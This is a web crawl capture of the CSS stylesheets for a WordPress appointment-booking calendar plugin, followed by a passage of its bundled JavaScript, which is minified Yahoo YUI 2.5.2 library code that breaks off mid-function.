.cellworkingdates {
background-color:#c5e4f5;
border:1px solid #000000;
margin:5px;
width:100px;
}

.cell,.cell12 {
background-color:#fff;
border:1px solid #AED0EA;
text-align:center;
margin:0 10px 10px 0px;
float:left;
cursor:hand;
}
.cell {width:50px;}
.cell12 {width:66px;}
.cellbusy a,.cellbusy12 a {
text-decoration:none;
}
.cellbusy,.cellbusy12 {
background-color:#000;
border:1px solid #000000;
text-align:center;
margin:0 10px 10px 0px;
float:left;
cursor:hand;
color:#fff !important;
}
.cellbusy {width:50px;}
.cellbusy12 {width:66px;}
.cell a,.cell12 a {
text-decoration:none;
}
.celltimes,.celltimes12{
background-color:#c5e4f5;
border:1px solid #000000;
text-align:center;
margin:2px;
float:left;
}
.celltimes {width:59px;}
.celltimes12 {width:76px;}
.acell {
text-decoration:none;
cursor:hand;
background-color:#AED0EA;
}
.acell :hover{
background-color:#AED0EA;
border:1px solid #AED0EA;
color:#fff;
}
.acell:hover .cellReserved,.acell:hover .cellReserved12{
background-color:#AED0EA;
}
.cellReserved,.cellReserved12 {
background-color:#AED0EA;
border:1px solid #AED0EA;
text-align:center;
margin:0 10px 10px 0px;
float:left;
cursor:hand;
color:#fff !important;
}
.cellReserved{width:50px;}
.cellReserved12{width:66px;}
.cellReserved a,.cellReserved12 a {
text-decoration:none;
color:#000000;
}
.editorCell input
{
width:200px;
}
.editorCell a {
text-decoration:none;
}
.editorCell textarea
{
width:200px;
}
#caladmin td.calcell {
	padding:.3em 0.6em;
	text-align:center;
}
.yui-calendar td.no-working { background-color:#ddd; }
.yui-calendar td.calcell.restricted { text-decoration:line-through; margin:2px;/*background-color:#E0E0E0;*/text-align:right;}
.yui-calendar td.calcell.restricted2 { text-decoration:line-through; margin:2px;background-color:#E0E0E0;text-align:right;width:100px;}
.yui-calendar td.calcell.today td.calcell.restricted{	background-color:#E0E0E0;text-align:right;}
.yui-calendar td.calcell.reserveddate { background-color:#AED0EA;  }
.yui-calendar td.calcell.reserveddate a{ color:#fff;  }
.yui-calendar td.calcell.fulldate { background-color:#ffa0a0;  }
.yui-calendar td.calcell.eventdate { background-color:#ffffa0;  }

.yui-calendar td.calcell .h{
	padding:0px 0px;
	width:100px;
	min-height:100px;
	text-align:right;
	vertical-align: top;
}
.yui-calendar td.calcell .h a{
	color:#000000;
}
.yui-calendar td.calcell .h a:hover{
background-color:#6699CC;
color:#ffffff;
}
.yui-calendar td.calcell .number{
	background-color:#6699CC;
	float:right;
	width:15px;
	height:15px;
	text-align:center;
	vertical-align:middle;
	color:#ffffff

}









#calendarList { float:left;border:1px solid #4857BB;background-color:#E1E5EC;width:400px;padding:2px;font-size:12px; }

#calendarList .itemfirstpast { color:#A7A772;padding:2px;clear:both; }
#calendarList .item0past { border-top:1px dotted #4857BB;color:#A7A772;padding:2px;clear:both; }
#calendarList .item1past { border-top:1px dotted #4857BB;color:#A7A772;padding:2px;clear:both; }

#calendarList .itemfirstpast .title { color:#B1B8E2; }
#calendarList .item0past .title { color:#B1B8E2; }
#calendarList .item1past .title { color:#B1B8E2; }

#calendarList .itemfirstfuture { padding:2px;clear:both;}
#calendarList .item0future { border-top:1px dotted #4857BB;padding:2px;clear:both; }
#calendarList .item1future { border-top:1px dotted #4857BB;padding:2px;clear:both; }


#calendarList .range { float:left;font-weight:bold;border:1px solid #4857BB;margin:3px;padding:3px;text-align:center;background-color:#ffffff;width:28px;  }
#calendarList .range .month { font-size:10px; }
#calendarList .range .day { font-size:14px;}
#calendarList .range .year { font-size:10px; }
#calendarList .range .delimiter1 { float:left;display:none; }
#calendarList .range .delimiter2 { float:left;display:none; }

#calendarList .range .separator { display:none; }

#calendarList .time { color:#4857BB; padding-right:5px;float:left; }
#calendarList .title { font-weight:bold;color:#4857BB;float:left; }
#calendarList .description { clear:both; }
#calendarList .appointment { clear:both;width:353px; }
#calendarList .appointments { float:left }

#calendarList .monthText { display:none; }
#calendarList .monthText .month { float:left;background-color:inherit;padding-right:5px}
#calendarList .monthText .year1 { float:left;background-color:inherit;}
.yui-panel-container .button-group{font-size:12px;}

.yui-calendar td.calcell.selected.reservatedCell.selectable,.yui-calendar td.calcell.reservatedCell.selectable {
	background-color:#E0E0E0;
	color:#000;
	text-decoration:none;
	text-decoration:line-through;
	cursor:default;
	border:1px solid #E0E0E0;
}
.yui-calendar td.calcell.selected.reservatedCell.selectable a,.yui-calendar td.calcell.reservatedCell.selectable a {
	cursor:default;
	color:#000;
}
.yui-calcontainer .previous {float: none;}
.cpabc_field_clear {clear:both}
.cpabc_field_0, .cpabc_field_1, .cpabc_field_2, .cpabc_field_3, .cpabc_field_4, .cpabc_field_5, .cpabc_field_6, .cpabc_field_7, .cpabc_field_8, .cpabc_field_9 {
 float: left; 
 min-width: 85px;
 padding-right:11px;
 border-bottom: 1px dotted #777777;
 margin-left: 1px;
}

.cancel-btn{
	width: 15px;
	height: 16px;
	z-index: 1;
	display:inline-block;
	background: url("can-btn.gif") no-repeat;
	margin: 0 0 -4px 4px;
}
.cancel-btn span{display:none}
.cancel-btn a{display:block;width: 15px;height: 16px;}
@media (max-width: 643px) {
	.first-of-type .yui-calendar {
		border-right:0px solid #000;
	}
	
	.yui-calendar .calweekdaycell {
		width:2.2em;
	}
	
	.yui-calendar .calheader {
		width: 245px;
	}
}
.yui-calcontainer .calheader a{text-decoration:none}
#listcal1{color:#000000;font-weight:bold}
#cp_contactformpp_pform .yui-calendar{width:100%}

.cpabc_capacity{display:none}
.yui-calendar a{box-shadow:none !important}
.yui-panel-container a {
-webkit-transition: all 0ms !important;
transition: all 0ms !important;
}

--- FILE ---
content_type: text/css
request_url: https://abertillerymotcentre.co.uk/wp-content/plugins/appointment-booking-calendar/css/stylepublic.css
body_size: 908
content:
.clearer{clear:both;}

#fbuilder{}
#fbuilder .fields,#fbuilder .fform{padding:5px 0px;}
#fbuilder .fform h1{margin:5px 0px;padding:0px;}

#fbuilder .small{width:25% !important;padding-left:0;padding-right:0;}
#fbuilder .medium{width:50% !important;padding-left:0;padding-right:0;}
#fbuilder .large{width:100% !important;padding-left:0;padding-right:0;}

@media screen and (min-width: 740px){
    #fbuilder .fields.column2{float:left;width:49.9%;}
    #fbuilder .fields.column3{float:left;width:33.3%;}
    #fbuilder .fields.column4{float:left;width:24.9%;}
}

@media screen and (max-width: 640px){
    #fbuilder .small,
	#fbuilder .medium{width:100% !important;}
}

#fbuilder .one_column{}
#fbuilder .two_column{float:left;width:48%;}
#fbuilder .three_column{float:left;width:30%;}
#fbuilder .side_by_side{float:left;}


#fbuilder .dfield{position:relative;}
#fbuilder .top_aligned .fields label{}
#fbuilder .top_aligned .fields .dfield{}
#fbuilder .left_aligned .fields label{float:left;width:31%;}
#fbuilder .left_aligned .fields .dfield{float:left;width:65%;}
#fbuilder .right_aligned .fields label{float:left;width:31%;text-align:right;padding:3px 3px 0px 0px;}
#fbuilder .right_aligned .fields .dfield{float:left;width:65%;}
#fbuilder .right_aligned .fields .dfield label{text-align:left;}

#fbuilder .one_column label,
#fbuilder .two_column label,
#fbuilder .three_column label,
#fbuilder .side_by_side label{ width:100% !important; }

#fbuilder .left_aligned .section_breaks.fields label,
#fbuilder .left_aligned .comment_area.fields label,
#fbuilder .right_aligned .section_breaks.fields label,
#fbuilder .right_aligned .comment_area.fields label{width:100%;clear:both;}

#fbuilder .cpefb_error{border1:1px solid red;}
#fbuilder .top_aligned .fields label.cpefb_error,.left_aligned .fields label.cpefb_error,.right_aligned .fields label.cpefb_error{display:block;border:0px;color:#f00;float:none;}

#fbuilder div.cpefb_error{background:#FDF9E5;border:1px solid #f00;opacity:0.9;margin-top:7px;position:relative;padding:0px 5px;z-index:1000;}
#fbuilder div.cpefb_error:after{content:"";position:absolute;background:transparent url("../images/tooltop.gif") no-repeat scroll 10px center;color:red;font-weight:bold;height:8px;width:100%;top:-8px;left:0px;z-index:1000;}

#fbuilder .ui-datepicker{ z-index:9999 !important;}
#fbuilder span.uh{display:block;font-size:80%;clear:both;}
#fbuilder .section_break{border-top:1px dotted #555;clear:both;}

#fbuilder .uh_phone{float:left;margin:0px 5px;font-size:80%;text-align:center;position:relative;}
#fbuilder .uh_phone input{text-align:center;font-size:100%;}
#fbuilder .uh_phone div.cpefb_error{white-space:nowrap;}
#fbuilder .cpp_form { text-align:left;}
#fbuilder .pbreak{display:none;}
#fbuilder .pbreak.pb0{display:block;}
#fbuilder .pbreak .pbPrevious,.pbreak .pbNext,.pbSubmit{background:#ccc;color:#000;display:block;float:left;cursor:pointer;margin:10px 10px 0px 0px;padding:5px 20px;}
#fbuilder .pbreak.pb0 .pbPrevious{display:none;}
#fbuilder .pbreak.pbEnd .pbNext{display:none;}
#fbuilder .ignore{border:5px solid black;}
#fbuilder fieldset{border:1px solid #ccc;padding:10px;}
#fbuilder legend{border:1px solid #ccc;padding:5px 10px;}
#fbuilder .cpcaptchalayer,.cp_subbtn{display:none;}
#fbuilder .captcha img{ cursor:pointer; }

#fbuilder input[type='radio'],#fbuilder input[type='checkbox']{width:auto;}
.ui-tooltip.uh-tooltip{width:250px;font-size:10px;font-weight:normal;padding:5px;}
#fbuilder input[type="checkbox"]{-webkit-appearance:checkbox!important;}
#fbuilder input[type="radio"]{-webkit-appearance:radio!important;}

#fbuilder  .cff-summary-title:after{ content: ': '; }

#fbuilder  .hide{ display:none; }
#fbuilder  .clear{ clear:both; }

--- FILE ---
content_type: text/javascript
request_url: https://abertillerymotcentre.co.uk/wp-content/plugins/appointment-booking-calendar/TDE_AppCalendar/all-scripts.js
body_size: 82590
content:
var minutes_before =0;
/*
Copyright (c) 2008, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.net/yui/license.txt
version: 2.5.2
*/
tinyMCEPreInit = {
			baseURL: "../wp-includes/js/tinymce",
			suffix: ".min"
		};
if(typeof YAHOO=="undefined"||!YAHOO){var YAHOO={};}YAHOO.namespace=function(){var A=arguments,E=null,C,B,D;for(C=0;C<A.length;C=C+1){D=A[C].split(".");E=YAHOO;for(B=(D[0]=="YAHOO")?1:0;B<D.length;B=B+1){E[D[B]]=E[D[B]]||{};E=E[D[B]];}}return E;};YAHOO.log=function(D,A,C){var B=YAHOO.widget.Logger;if(B&&B.log){return B.log(D,A,C);}else{return false;}};YAHOO.register=function(A,E,D){var I=YAHOO.env.modules;if(!I[A]){I[A]={versions:[],builds:[]};}var B=I[A],H=D.version,G=D.build,F=YAHOO.env.listeners;B.name=A;B.version=H;B.build=G;B.versions.push(H);B.builds.push(G);B.mainClass=E;for(var C=0;C<F.length;C=C+1){F[C](B);}if(E){E.VERSION=H;E.BUILD=G;}else{YAHOO.log("mainClass is undefined for module "+A,"warn");}};YAHOO.env=YAHOO.env||{modules:[],listeners:[]};YAHOO.env.getVersion=function(A){return YAHOO.env.modules[A]||null;};YAHOO.env.ua=function(){var C={ie:0,opera:0,gecko:0,webkit:0,mobile:null,air:0};var B=navigator.userAgent,A;if((/KHTML/).test(B)){C.webkit=1;}A=B.match(/AppleWebKit\/([^\s]*)/);if(A&&A[1]){C.webkit=parseFloat(A[1]);if(/ Mobile\//.test(B)){C.mobile="Apple";}else{A=B.match(/NokiaN[^\/]*/);if(A){C.mobile=A[0];}}A=B.match(/AdobeAIR\/([^\s]*)/);if(A){C.air=A[0];}}if(!C.webkit){A=B.match(/Opera[\s\/]([^\s]*)/);if(A&&A[1]){C.opera=parseFloat(A[1]);A=B.match(/Opera Mini[^;]*/);if(A){C.mobile=A[0];}}else{A=B.match(/MSIE\s([^;]*)/);if(A&&A[1]){C.ie=parseFloat(A[1]);}else{A=B.match(/Gecko\/([^\s]*)/);if(A){C.gecko=1;A=B.match(/rv:([^\s\)]*)/);if(A&&A[1]){C.gecko=parseFloat(A[1]);}}}}}return C;}();(function(){YAHOO.namespace("util","widget","example");if("undefined"!==typeof YAHOO_config){var B=YAHOO_config.listener,A=YAHOO.env.listeners,D=true,C;if(B){for(C=0;C<A.length;C=C+1){if(A[C]==B){D=false;break;}}if(D){A.push(B);}}}})();YAHOO.lang=YAHOO.lang||{};(function(){var A=YAHOO.lang,C=["toString","valueOf"],B={isArray:function(D){if(D){return A.isNumber(D.length)&&A.isFunction(D.splice);}return false;},isBoolean:function(D){return typeof D==="boolean";},isFunction:function(D){return typeof D==="function";},isNull:function(D){return D===null;},isNumber:function(D){return typeof D==="number"&&isFinite(D);},isObject:function(D){return(D&&(typeof D==="object"||A.isFunction(D)))||false;},isString:function(D){return typeof D==="string";},isUndefined:function(D){return typeof D==="undefined";},_IEEnumFix:(YAHOO.env.ua.ie)?function(F,E){for(var D=0;D<C.length;D=D+1){var H=C[D],G=E[H];if(A.isFunction(G)&&G!=Object.prototype[H]){F[H]=G;}}}:function(){},extend:function(H,I,G){if(!I||!H){throw new Error("extend failed, please check that "+"all dependencies are included.");}var E=function(){};E.prototype=I.prototype;H.prototype=new E();H.prototype.constructor=H;H.superclass=I.prototype;if(I.prototype.constructor==Object.prototype.constructor){I.prototype.constructor=I;}if(G){for(var D in G){if(A.hasOwnProperty(G,D)){H.prototype[D]=G[D];}}A._IEEnumFix(H.prototype,G);}},augmentObject:function(H,G){if(!G||!H){throw new Error("Absorb failed, verify dependencies.");}var D=arguments,F,I,E=D[2];if(E&&E!==true){for(F=2;F<D.length;F=F+1){H[D[F]]=G[D[F]];}}else{for(I in G){if(E||!(I in H)){H[I]=G[I];}}A._IEEnumFix(H,G);}},augmentProto:function(G,F){if(!F||!G){throw new Error("Augment failed, verify dependencies.");}var D=[G.prototype,F.prototype];for(var E=2;E<arguments.length;E=E+1){D.push(arguments[E]);}A.augmentObject.apply(this,D);},dump:function(D,I){var F,H,K=[],L="{...}",E="f(){...}",J=", ",G=" => ";if(!A.isObject(D)){return D+"";}else{if(D instanceof Date||("nodeType" in D&&"tagName" in D)){return D;}else{if(A.isFunction(D)){return E;}}}I=(A.isNumber(I))?I:3;if(A.isArray(D)){K.push("[");for(F=0,H=D.length;F<H;F=F+1){if(A.isObject(D[F])){K.push((I>0)?A.dump(D[F],I-1):L);}else{K.push(D[F]);}K.push(J);}if(K.length>1){K.pop();}K.push("]");}else{K.push("{");for(F in D){if(A.hasOwnProperty(D,F)){K.push(F+G);if(A.isObject(D[F])){K.push((I>0)?A.dump(D[F],I-1):L);}else{K.push(D[F]);}K.push(J);}}if(K.length>1){K.pop();}K.push("}");}return K.join("");},substitute:function(S,E,L){var I,H,G,O,P,R,N=[],F,J="dump",M=" ",D="{",Q="}";for(;;){I=S.lastIndexOf(D);if(I<0){break;}H=S.indexOf(Q,I);if(I+1>=H){break;}F=S.substring(I+1,H);O=F;R=null;G=O.indexOf(M);if(G>-1){R=O.substring(G+1);O=O.substring(0,G);}P=E[O];if(L){P=L(O,P,R);}if(A.isObject(P)){if(A.isArray(P)){P=A.dump(P,parseInt(R,10));}else{R=R||"";var K=R.indexOf(J);if(K>-1){R=R.substring(4);}if(P.toString===Object.prototype.toString||K>-1){P=A.dump(P,parseInt(R,10));}else{P=P.toString();}}}else{if(!A.isString(P)&&!A.isNumber(P)){P="~-"+N.length+"-~";N[N.length]=F;}}S=S.substring(0,I)+P+S.substring(H+1);}for(I=N.length-1;I>=0;I=I-1){S=S.replace(new RegExp("~-"+I+"-~"),"{"+N[I]+"}","g");}return S;},trim:function(D){try{return D.replace(/^\s+|\s+$/g,"");}catch(E){return D;}},merge:function(){var G={},E=arguments;for(var F=0,D=E.length;F<D;F=F+1){A.augmentObject(G,E[F],true);}return G;},later:function(K,E,L,G,H){K=K||0;E=E||{};var F=L,J=G,I,D;if(A.isString(L)){F=E[L];}if(!F){throw new TypeError("method undefined");}if(!A.isArray(J)){J=[G];}I=function(){F.apply(E,J);};D=(H)?setInterval(I,K):setTimeout(I,K);return{interval:H,cancel:function(){if(this.interval){clearInterval(D);}else{clearTimeout(D);}}};},isValue:function(D){return(A.isObject(D)||A.isString(D)||A.isNumber(D)||A.isBoolean(D));}};A.hasOwnProperty=(Object.prototype.hasOwnProperty)?function(D,E){return D&&D.hasOwnProperty(E);}:function(D,E){return !A.isUndefined(D[E])&&D.constructor.prototype[E]!==D[E];};B.augmentObject(A,B,true);YAHOO.util.Lang=A;A.augment=A.augmentProto;YAHOO.augment=A.augmentProto;YAHOO.extend=A.extend;})();YAHOO.register("yahoo",YAHOO,{version:"2.5.2",build:"1076"});YAHOO.util.Get=function(){var M={},L=0,Q=0,E=false,N=YAHOO.env.ua,R=YAHOO.lang;var J=function(V,S,W){var T=W||window,X=T.document,Y=X.createElement(V);for(var U in S){if(S[U]&&YAHOO.lang.hasOwnProperty(S,U)){Y.setAttribute(U,S[U]);}}return Y;};var H=function(S,T,V){var U=V||"utf-8";return J("link",{"id":"yui__dyn_"+(Q++),"type":"text/css","charset":U,"rel":"stylesheet","href":S},T);
};var O=function(S,T,V){var U=V||"utf-8";return J("script",{"id":"yui__dyn_"+(Q++),"type":"text/javascript","charset":U,"src":S},T);};var A=function(S,T){return{tId:S.tId,win:S.win,data:S.data,nodes:S.nodes,msg:T,purge:function(){D(this.tId);}};};var B=function(S,V){var T=M[V],U=(R.isString(S))?T.win.document.getElementById(S):S;if(!U){P(V,"target node not found: "+S);}return U;};var P=function(V,U){var S=M[V];if(S.onFailure){var T=S.scope||S.win;S.onFailure.call(T,A(S,U));}};var C=function(V){var S=M[V];S.finished=true;if(S.aborted){var U="transaction "+V+" was aborted";P(V,U);return ;}if(S.onSuccess){var T=S.scope||S.win;S.onSuccess.call(T,A(S));}};var G=function(U,Y){var T=M[U];if(T.aborted){var W="transaction "+U+" was aborted";P(U,W);return ;}if(Y){T.url.shift();if(T.varName){T.varName.shift();}}else{T.url=(R.isString(T.url))?[T.url]:T.url;if(T.varName){T.varName=(R.isString(T.varName))?[T.varName]:T.varName;}}var b=T.win,a=b.document,Z=a.getElementsByTagName("head")[0],V;if(T.url.length===0){if(T.type==="script"&&N.webkit&&N.webkit<420&&!T.finalpass&&!T.varName){var X=O(null,T.win,T.charset);X.innerHTML='YAHOO.util.Get._finalize("'+U+'");';T.nodes.push(X);Z.appendChild(X);}else{C(U);}return ;}var S=T.url[0];if(T.type==="script"){V=O(S,b,T.charset);}else{V=H(S,b,T.charset);}F(T.type,V,U,S,b,T.url.length);T.nodes.push(V);if(T.insertBefore){var c=B(T.insertBefore,U);if(c){c.parentNode.insertBefore(V,c);}}else{Z.appendChild(V);}if((N.webkit||N.gecko)&&T.type==="css"){G(U,S);}};var K=function(){if(E){return ;}E=true;for(var S in M){var T=M[S];if(T.autopurge&&T.finished){D(T.tId);delete M[S];}}E=false;};var D=function(Z){var W=M[Z];if(W){var Y=W.nodes,S=Y.length,X=W.win.document,V=X.getElementsByTagName("head")[0];if(W.insertBefore){var U=B(W.insertBefore,Z);if(U){V=U.parentNode;}}for(var T=0;T<S;T=T+1){V.removeChild(Y[T]);}}W.nodes=[];};var I=function(T,S,U){var W="q"+(L++);U=U||{};if(L%YAHOO.util.Get.PURGE_THRESH===0){K();}M[W]=R.merge(U,{tId:W,type:T,url:S,finished:false,nodes:[]});var V=M[W];V.win=V.win||window;V.scope=V.scope||V.win;V.autopurge=("autopurge" in V)?V.autopurge:(T==="script")?true:false;R.later(0,V,G,W);return{tId:W};};var F=function(b,W,V,T,X,Y,a){var Z=a||G;if(N.ie){W.onreadystatechange=function(){var c=this.readyState;if("loaded"===c||"complete"===c){Z(V,T);}};}else{if(N.webkit){if(b==="script"){if(N.webkit>=420){W.addEventListener("load",function(){Z(V,T);});}else{var S=M[V];if(S.varName){var U=YAHOO.util.Get.POLL_FREQ;S.maxattempts=YAHOO.util.Get.TIMEOUT/U;S.attempts=0;S._cache=S.varName[0].split(".");S.timer=R.later(U,S,function(h){var e=this._cache,d=e.length,c=this.win,f;for(f=0;f<d;f=f+1){c=c[e[f]];if(!c){this.attempts++;if(this.attempts++>this.maxattempts){var g="Over retry limit, giving up";S.timer.cancel();P(V,g);}else{}return ;}}S.timer.cancel();Z(V,T);},null,true);}else{R.later(YAHOO.util.Get.POLL_FREQ,null,Z,[V,T]);}}}}else{W.onload=function(){Z(V,T);};}}};return{POLL_FREQ:10,PURGE_THRESH:20,TIMEOUT:2000,_finalize:function(S){R.later(0,null,C,S);},abort:function(T){var U=(R.isString(T))?T:T.tId;var S=M[U];if(S){S.aborted=true;}},script:function(S,T){return I("script",S,T);},css:function(S,T){return I("css",S,T);}};}();YAHOO.register("get",YAHOO.util.Get,{version:"2.5.2",build:"1076"});(function(){var Y=YAHOO,util=Y.util,lang=Y.lang,env=Y.env,PROV="_provides",SUPER="_supersedes",REQ="expanded",AFTER="_after";var YUI={dupsAllowed:{"yahoo":true,"get":true},info:{"base":"http://yui.yahooapis.com/2.5.2/build/","skin":{"defaultSkin":"sam","base":"assets/skins/","path":"skin.css","after":["reset","fonts","grids","base"],"rollup":3},dupsAllowed:["yahoo","get"],"moduleInfo":{"animation":{"type":"js","path":"animation/animation-min.js","requires":["dom","event"]},"autocomplete":{"type":"js","path":"autocomplete/autocomplete-min.js","requires":["dom","event"],"optional":["connection","animation"],"skinnable":true},"base":{"type":"css","path":"base/base-min.css","after":["reset","fonts","grids"]},"button":{"type":"js","path":"button/button-min.js","requires":["element"],"optional":["menu"],"skinnable":true},"calendar":{"type":"js","path":"calendar/calendar-min.js","requires":["event","dom"],"skinnable":true},"charts":{"type":"js","path":"charts/charts-experimental-min.js","requires":["element","json","datasource"]},"colorpicker":{"type":"js","path":"colorpicker/colorpicker-min.js","requires":["slider","element"],"optional":["animation"],"skinnable":true},"connection":{"type":"js","path":"connection/connection-min.js","requires":["event"]},"container":{"type":"js","path":"container/container-min.js","requires":["dom","event"],"optional":["dragdrop","animation","connection"],"supersedes":["containercore"],"skinnable":true},"containercore":{"type":"js","path":"container/container_core-min.js","requires":["dom","event"],"pkg":"container"},"cookie":{"type":"js","path":"cookie/cookie-beta-min.js","requires":["yahoo"]},"datasource":{"type":"js","path":"datasource/datasource-beta-min.js","requires":["event"],"optional":["connection"]},"datatable":{"type":"js","path":"datatable/datatable-beta-min.js","requires":["element","datasource"],"optional":["calendar","dragdrop"],"skinnable":true},"dom":{"type":"js","path":"dom/dom-min.js","requires":["yahoo"]},"dragdrop":{"type":"js","path":"dragdrop/dragdrop-min.js","requires":["dom","event"]},"editor":{"type":"js","path":"editor/editor-beta-min.js","requires":["menu","element","button"],"optional":["animation","dragdrop"],"supersedes":["simpleeditor"],"skinnable":true},"element":{"type":"js","path":"element/element-beta-min.js","requires":["dom","event"]},"event":{"type":"js","path":"event/event-min.js","requires":["yahoo"]},"fonts":{"type":"css","path":"fonts/fonts-min.css"},"get":{"type":"js","path":"get/get-min.js","requires":["yahoo"]},"grids":{"type":"css","path":"grids/grids-min.css","requires":["fonts"],"optional":["reset"]},"history":{"type":"js","path":"history/history-min.js","requires":["event"]},"imagecropper":{"type":"js","path":"imagecropper/imagecropper-beta-min.js","requires":["dom","event","dragdrop","element","resize"],"skinnable":true},"imageloader":{"type":"js","path":"imageloader/imageloader-min.js","requires":["event","dom"]},"json":{"type":"js","path":"json/json-min.js","requires":["yahoo"]},"layout":{"type":"js","path":"layout/layout-beta-min.js","requires":["dom","event","element"],"optional":["animation","dragdrop","resize","selector"],"skinnable":true},"logger":{"type":"js","path":"logger/logger-min.js","requires":["event","dom"],"optional":["dragdrop"],"skinnable":true},"menu":{"type":"js","path":"menu/menu-min.js","requires":["containercore"],"skinnable":true},"profiler":{"type":"js","path":"profiler/profiler-beta-min.js","requires":["yahoo"]},"profilerviewer":{"type":"js","path":"profilerviewer/profilerviewer-beta-min.js","requires":["profiler","yuiloader","element"],"skinnable":true},"reset":{"type":"css","path":"reset/reset-min.css"},"reset-fonts-grids":{"type":"css","path":"reset-fonts-grids/reset-fonts-grids.css","supersedes":["reset","fonts","grids","reset-fonts"],"rollup":4},"reset-fonts":{"type":"css","path":"reset-fonts/reset-fonts.css","supersedes":["reset","fonts"],"rollup":2},"resize":{"type":"js","path":"resize/resize-beta-min.js","requires":["dom","event","dragdrop","element"],"optional":["animation"],"skinnable":true},"selector":{"type":"js","path":"selector/selector-beta-min.js","requires":["yahoo","dom"]},"simpleeditor":{"type":"js","path":"editor/simpleeditor-beta-min.js","requires":["element"],"optional":["containercore","menu","button","animation","dragdrop"],"skinnable":true,"pkg":"editor"},"slider":{"type":"js","path":"slider/slider-min.js","requires":["dragdrop"],"optional":["animation"]},"tabview":{"type":"js","path":"tabview/tabview-min.js","requires":["element"],"optional":["connection"],"skinnable":true},"treeview":{"type":"js","path":"treeview/treeview-min.js","requires":["event"],"skinnable":true},"uploader":{"type":"js","path":"uploader/uploader-experimental.js","requires":["element"]},"utilities":{"type":"js","path":"utilities/utilities.js","supersedes":["yahoo","event","dragdrop","animation","dom","connection","element","yahoo-dom-event","get","yuiloader","yuiloader-dom-event"],"rollup":8},"yahoo":{"type":"js","path":"yahoo/yahoo-min.js"},"yahoo-dom-event":{"type":"js","path":"yahoo-dom-event/yahoo-dom-event.js","supersedes":["yahoo","event","dom"],"rollup":3},"yuiloader":{"type":"js","path":"yuiloader/yuiloader-beta-min.js","supersedes":["yahoo","get"]},"yuiloader-dom-event":{"type":"js","path":"yuiloader-dom-event/yuiloader-dom-event.js","supersedes":["yahoo","dom","event","get","yuiloader","yahoo-dom-event"],"rollup":5},"yuitest":{"type":"js","path":"yuitest/yuitest-min.js","requires":["logger"],"skinnable":true}}},ObjectUtil:{appendArray:function(o,a){if(a){for(var i=0;
i<a.length;i=i+1){o[a[i]]=true;}}},keys:function(o,ordered){var a=[],i;for(i in o){if(lang.hasOwnProperty(o,i)){a.push(i);}}return a;}},ArrayUtil:{appendArray:function(a1,a2){Array.prototype.push.apply(a1,a2);},indexOf:function(a,val){for(var i=0;i<a.length;i=i+1){if(a[i]===val){return i;}}return -1;},toObject:function(a){var o={};for(var i=0;i<a.length;i=i+1){o[a[i]]=true;}return o;},uniq:function(a){return YUI.ObjectUtil.keys(YUI.ArrayUtil.toObject(a));}}};YAHOO.util.YUILoader=function(o){this._internalCallback=null;this._useYahooListener=false;this.onSuccess=null;this.onFailure=Y.log;this.onProgress=null;this.scope=this;this.data=null;this.insertBefore=null;this.charset=null;this.varName=null;this.base=YUI.info.base;this.ignore=null;this.force=null;this.allowRollup=true;this.filter=null;this.required={};this.moduleInfo=lang.merge(YUI.info.moduleInfo);this.rollups=null;this.loadOptional=false;this.sorted=[];this.loaded={};this.dirty=true;this.inserted={};var self=this;env.listeners.push(function(m){if(self._useYahooListener){self.loadNext(m.name);}});this.skin=lang.merge(YUI.info.skin);this._config(o);};Y.util.YUILoader.prototype={FILTERS:{RAW:{"searchExp":"-min\\.js","replaceStr":".js"},DEBUG:{"searchExp":"-min\\.js","replaceStr":"-debug.js"}},SKIN_PREFIX:"skin-",_config:function(o){if(o){for(var i in o){if(lang.hasOwnProperty(o,i)){if(i=="require"){this.require(o[i]);}else{this[i]=o[i];}}}}var f=this.filter;if(lang.isString(f)){f=f.toUpperCase();if(f==="DEBUG"){this.require("logger");}if(!Y.widget.LogWriter){Y.widget.LogWriter=function(){return Y;};}this.filter=this.FILTERS[f];}},addModule:function(o){if(!o||!o.name||!o.type||(!o.path&&!o.fullpath)){return false;}o.ext=("ext" in o)?o.ext:true;o.requires=o.requires||[];this.moduleInfo[o.name]=o;this.dirty=true;return true;},require:function(what){var a=(typeof what==="string")?arguments:what;this.dirty=true;YUI.ObjectUtil.appendArray(this.required,a);},_addSkin:function(skin,mod){var name=this.formatSkin(skin),info=this.moduleInfo,sinf=this.skin,ext=info[mod]&&info[mod].ext;if(!info[name]){this.addModule({"name":name,"type":"css","path":sinf.base+skin+"/"+sinf.path,"after":sinf.after,"rollup":sinf.rollup,"ext":ext});}if(mod){name=this.formatSkin(skin,mod);if(!info[name]){var mdef=info[mod],pkg=mdef.pkg||mod;this.addModule({"name":name,"type":"css","after":sinf.after,"path":pkg+"/"+sinf.base+skin+"/"+mod+".css","ext":ext});}}return name;},getRequires:function(mod){if(!mod){return[];}if(!this.dirty&&mod.expanded){return mod.expanded;}mod.requires=mod.requires||[];var i,d=[],r=mod.requires,o=mod.optional,info=this.moduleInfo,m;for(i=0;i<r.length;i=i+1){d.push(r[i]);m=info[r[i]];YUI.ArrayUtil.appendArray(d,this.getRequires(m));}if(o&&this.loadOptional){for(i=0;i<o.length;i=i+1){d.push(o[i]);YUI.ArrayUtil.appendArray(d,this.getRequires(info[o[i]]));}}mod.expanded=YUI.ArrayUtil.uniq(d);return mod.expanded;},getProvides:function(name,notMe){var addMe=!(notMe),ckey=(addMe)?PROV:SUPER,m=this.moduleInfo[name],o={};if(!m){return o;}if(m[ckey]){return m[ckey];}var s=m.supersedes,done={},me=this;var add=function(mm){if(!done[mm]){done[mm]=true;lang.augmentObject(o,me.getProvides(mm));}};if(s){for(var i=0;i<s.length;i=i+1){add(s[i]);}}m[SUPER]=o;m[PROV]=lang.merge(o);m[PROV][name]=true;return m[ckey];},calculate:function(o){if(this.dirty){this._config(o);this._setup();this._explode();if(this.allowRollup){this._rollup();}this._reduce();this._sort();this.dirty=false;}},_setup:function(){var info=this.moduleInfo,name,i,j;for(name in info){var m=info[name];if(m&&m.skinnable){var o=this.skin.overrides,smod;if(o&&o[name]){for(i=0;i<o[name].length;i=i+1){smod=this._addSkin(o[name][i],name);}}else{smod=this._addSkin(this.skin.defaultSkin,name);}m.requires.push(smod);}}var l=lang.merge(this.inserted);if(!this._sandbox){l=lang.merge(l,env.modules);}if(this.ignore){YUI.ObjectUtil.appendArray(l,this.ignore);}if(this.force){for(i=0;i<this.force.length;i=i+1){if(this.force[i] in l){delete l[this.force[i]];}}}for(j in 